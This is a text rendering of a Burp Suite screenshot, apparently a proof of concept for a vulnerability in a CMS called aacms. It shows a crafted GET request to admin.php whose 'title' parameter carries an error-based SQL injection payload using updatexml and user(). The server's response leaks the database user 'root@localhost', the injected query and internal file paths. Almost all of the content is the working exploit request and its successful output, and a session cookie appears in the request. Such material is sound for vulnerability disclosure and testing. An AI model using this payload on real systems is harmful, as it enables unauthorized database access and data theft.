 Burp Suite Professional v2.0.10beta - Temporary Project - cxxx
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/aacms28/admin.php?action=misc&operation=custommenu_add&url=456&title=1%2527%20or%20u
pdatexml(1,concat(0x7e,user()),1)%23 HTTP/1.1
Host: 192.168.0.103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: sid=0de97834f92b8414ea67490a2795a53c938f4120
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
AACMS! Database Error
The database has encountered a problem. Need Help?
Error messages:
• [Type] db_query_error
• [1105] XPATH syntax error: '~root@localhost'
• [Query] SELECT id FROM admincp_menu WHERE title='1' or updatexml(1,concat(0x7e,user()),1)#'
Program messages:
• [Line: 0041]D:\phpstudy_pro\WWW\aacms28\admin.php(require)
• [Line: 0064]D:\phpstudy_pro\WWW\aacms28\admin\admin_misc.php(DB::getOne)
• [Line: 0628]D:\phpstudy_pro\WWW\aacms28\source\class\class_core.php(DB::query)
error_end_message